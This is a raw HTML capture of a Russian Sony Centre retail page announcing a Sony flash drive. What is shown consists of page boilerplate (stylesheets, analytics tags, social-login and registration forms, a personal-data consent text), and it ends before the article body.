

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avcentre.ru/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/
body_size: 23760
content:
<!doctype html>
<html lang="ru">
    <head>
				
						<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <title>Sony представила новый накопитель SLW-M </title>
		<meta property="og:title" content="Sony Centre - официальный фирменный магазин SONY." />
		<meta property="og:description" content="© 2006-2023 Sony Centre - фирменный магазины Sony в Москве. Самые выгодные акции и самый большой ассортимент продукции SONY в России. Фирменный интернет-магазин Sony. На всю продукцию в СОНИ  предоставляется дополнительный год гарантии. Многоканальный телефон: 8 (495) 229-39-99." />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://avcentre.ru" />
		<meta property="og:site_name" content="avcentre.ru" />
        <link rel="stylesheet" href="/style.css?6" />
        <link rel="stylesheet" href="/dev.css" />
        <link rel="stylesheet" href="/fonts.css" />
        <link rel="stylesheet" href="/font-awesome/css/font-awesome.min.css">
        <link rel="stylesheet" href="/js/assets/owl.carousel.css" />
        <link href='https://fonts.googleapis.com/css?family=Yeseva+One&subset=latin,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" href="/js/date/jquery.dateentry.css">
        <link rel="stylesheet" type="text/css" href="/ie.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/normalize.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.skinSimple.css" />
        <link href="/js/msdropdown/dd.css" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia1.css" />
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia2.css" />
				<style>
		.elc_notification.bottom {
		background: #ff4539de;
		font-size: 16px;
		z-index: 10000;
	   }
	   
	   
		</style>



<meta name="facebook-domain-verification" content="ihlv5lol1atje6f8ii58kq7p28cmwc" />


<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->

        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />        
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Sony представила новый накопитель SLW-M   - читайте на Sony Centre" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?169037314622029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16903729434772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16903728832320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169037324426598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/catalog/page_36fb0094804656186ae0ea5995f2f502/page_36fb0094804656186ae0ea5995f2f502_v1.css?17422836921189" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/catalog/template_1a180fda2b9970bef0c1305a84cbbddc/template_1a180fda2b9970bef0c1305a84cbbddc_v1.css?174228354062263" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?169037299620774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<!-- BEGIN JIVOSITE CODE -->
                <!-- END JIVOSITE CODE -->

		

	    <!-- Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=2262191630470428&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

    </head>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6KLM7W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Rating Mail.ru counter -->
<noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3236993;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->

<body class="cbp-spmenu-push">


<roistat></roistat>


<div class="popup_go">

<div class="boxes">

	<div id="dialog" class="window" style="text-align:center;">
	<div class="popup_login">
	
<div class="bx-system-auth-form">


<div style="display:none">
<div id="bx_auth_float" class="bx-auth-float">

<div class="bx-auth">
	<form method="post" name="bx_auth_servicesform" target="_top" action="/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/">
					<div class="bx-auth-title">Войти как пользователь</div>
			<div class="bx-auth-note">Вы можете войти на сайт, если вы зарегистрированы на одном из этих сервисов:</div>
							<div class="bx-auth-services">
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('VKontakte', 'form')" id="bx_auth_href_formVKontakte"><i class="bx-ss-icon vkontakte"></i><b>ВКонтакте</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Facebook', 'form')" id="bx_auth_href_formFacebook"><i class="bx-ss-icon facebook"></i><b>Facebook</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('YandexOAuth', 'form')" id="bx_auth_href_formYandexOAuth"><i class="bx-ss-icon yandex"></i><b>Яндекс</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('MyMailRu', 'form')" id="bx_auth_href_formMyMailRu"><i class="bx-ss-icon mymailru"></i><b>Мой Мир</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Twitter', 'form')" id="bx_auth_href_formTwitter"><i class="bx-ss-icon twitter"></i><b>Twitter</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('GoogleOAuth', 'form')" id="bx_auth_href_formGoogleOAuth"><i class="bx-ss-icon google"></i><b>Google</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Odnoklassniki', 'form')" id="bx_auth_href_formOdnoklassniki"><i class="bx-ss-icon odnoklassniki"></i><b>Одноклассники</b></a></div>
							</div>
							<div class="bx-auth-line"></div>
				<div class="bx-auth-service-form" id="bx_auth_servform" style="display:none">
												<div id="bx_auth_serv_formVKontakte" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=[base64]', 660, 425)" class="bx-ss-button vkontakte-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись VKontakte для входа на сайт.</span></div>
																<div id="bx_auth_serv_formFacebook" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F', 580, 400)" class="bx-ss-button facebook-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Facebook.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formYandexOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26mode%3Dopener%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F', 680, 600)" class="bx-ss-button yandex-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Яндекса для входа на сайт.</span></div>
																<div id="bx_auth_serv_formMyMailRu" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://avcentre.ru/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fnews%2Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%2F%3Fcheck_key%3Da3d522b2c07525ac8b2f0cb1c609d826', 580, 400)" class="bx-ss-button mymailru-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Мой Мир@Mail.ru для входа на сайт.</span></div>
																<div id="bx_auth_serv_formTwitter" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=a3d522b2c07525ac8b2f0cb1c609d826&amp;backurl=%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F', 800, 450)" class="bx-ss-button twitter-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Twitter.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formGoogleOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26mode%3Dopener%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F&amp;key=', 580, 400)" class="bx-ss-button google-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Google для входа на сайт.</span></div>
																<div id="bx_auth_serv_formOdnoklassniki" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%26mode%3Dopener', 580, 400)" class="bx-ss-button odnoklassniki-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Odnoklassniki.ru для входа на сайт.</span></div>
									</div>
				<input type="hidden" name="auth_service_id" value="" />
	</form>
</div>

</div>
</div>

<a href="#" class="close" id="close_button"><img src="/images/x_b.png"></a>
<h4>Авторизация</h4>
<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=[base64]', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F', 680, 600)" title="Facebook"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_YandexOAuth" class="yandex bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26mode%3Dopener%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F', 680, 600)" title="Яндекс"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_MyMailRu" class="mymailru bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://avcentre.ru/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fnews%2Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%2F%3Fcheck_key%3Da3d522b2c07525ac8b2f0cb1c609d826', 580, 400)" title="Мой Мир"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Twitter" class="twitter bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=a3d522b2c07525ac8b2f0cb1c609d826&amp;backurl=%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F', 800, 450)" title="Twitter"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_GoogleOAuth" class="google bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26mode%3Dopener%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F&amp;key=', 580, 400)" title="Google"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Odnoklassniki" class="odnoklassniki bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%253Fcheck_key%253Da3d522b2c07525ac8b2f0cb1c609d826%26redirect_url%3D%252Fnews%252Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%252F%26mode%3Dopener', 580, 400)" title="Одноклассники"></a>
			</li>
	</ul>
</div>


 

<p id="system_error"></p>
<form name="system_auth_form6zOYVN" id="system_auth_form" method="post" target="_top" action="/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/">

    
    	<input type="hidden" name="backurl" value="/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/" />

	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />        

			<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Номер телефона или E-mail"><span class="left">Номер телефона или E-mail</span> -->
                            <input type="text" name="USER_LOGIN" maxlength="50" value="" placeholder="Номер телефона или E-mail" size="17" />
			<label>
			</div>
						<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Пароль"><span class="left">Пароль</span> -->
                            <input type="password" name="USER_PASSWORD" maxlength="50"  placeholder="Пароль" size="17" autocomplete="off" />
			<label>
			</div>


<noindex><a class="popup_forgot_pass forgot_pass_right" href="#">Забыли пароль?</a></noindex><br>
<label for="USER_REMEMBER_frm" class="REMEMBER_frm_left" title="Запомнить меня на этом компьютере">
<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
Запомнить меня</label>
<input type="submit" name="Login" class="popup_submit" id="submit_big" value="Войти" />
<noindex><span class="popup_button_registration registration_right" href="/personal/?reg=Y">Зарегистрируйтесь</span></noindex><br>



</form>


</div>
		</div>
		<div class="popup_registration">
                        <div class="bx-auth">
    <a href="#" class="close"><img src="/images/x_b.png"></a>
    <h4>Регистрация</h4>
        
        <form id="real_reg_form" method="post" action="" name="regform" enctype="multipart/form-data">
                        
                
                <div class="itext input_lrg">
                                     <label  class="label-left" title="Мобильный">
                        <span class="left">Мобильный:<span class="starrequired">*</span></span>
                        <input id="FIELD_PERSONAL_MOBILE" maxlength="50" type="text" name="REGISTER[PERSONAL_MOBILE]" value="" autocomplete="off" />
                                <br/>
                                    <input id="VERIFY_CODE" maxlength="6" type="text"  name="VERIFY_CODE" autocomplete="off" placeholder="Код подтверждения"/>
                                    <p id="system_error_step2"></p>
                                <img id="loading_img" src="/images/loading.gif"  style="height: 40px; margin-left: 40%; "/>
                                    <input type="button" id="submit_verify_code" class="popup_submit" name="verify_cone_submit_button" value="Получить код подтверждения" disabled/>
                                     <input type="button" id="submit_verify_code_step2" class="popup_submit" name="verify_cone_submit_button" value="Подтвердить" />
                                                        <label>
                    </div>
            
                                    <input type="hidden" id="FIELD_LOGIN" maxlength="255" type="hidden" name="REGISTER[LOGIN]" value="" />
                    
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_PASSWORD" maxlength="50"  type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off" class="bx-auth-input" />
                                                                                        <label>
                    </div>
            
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_CONFIRM_PASSWORD" maxlength="50" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off" />                        <label>
                    </div>
            
                                                                            <label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;tqdpcp&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f&quot;,&quot;fields&quot;:[&quot;EMAIL&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;url&quot;:null,&quot;text&quot;:&quot;\u003Ch3\u003E\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u003C\/h3\u003E\r\n\u003Cbr\u003E\r\n\r\n\u003Cp\u003E\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u043b\u0438\u0446\u043e, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432\u0448\u0435\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 https:\/\/av-centre.ru  (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c), \u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u041e\u041e \u00ab\u0421\u0418\u041d\u0422\u0415\u0417-\u0420\u0415\u0413\u0418\u041e\u041d\u00bb (\u041e\u0413\u0420\u041d 1095027008306, \u0418\u041d\u041d 5027151711), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041 (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440), \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0430 \u0438\u043c\u0435\u043d\u043d\u043e:\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0418\u043d\u0434\u0435\u043a\u0441,\u003C\/p\u003E\r\n\u003Cp\u003E- \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0413\u043e\u0440\u043e\u0434,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\r\n\t\u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u043e\u0442 27.07.2006 \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb.\r\n\t\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043b\u044e\u0431\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f, \u043d\u043e \u043d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432\u0430\u044f\u0441\u044c \u0441\u0431\u043e\u0440\u043e\u043c, \u0437\u0430\u043f\u0438\u0441\u044c\u044e, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0435\u0439, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435\u043c, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435\u043c (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435\u0439 (\u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c), \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435\u043c, \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435\u043c, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435\u043c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.\u003C\/p\u003E\r\n\u003Cp\u003E\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u0441 \u0446\u0435\u043b\u044c\u044e:\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f 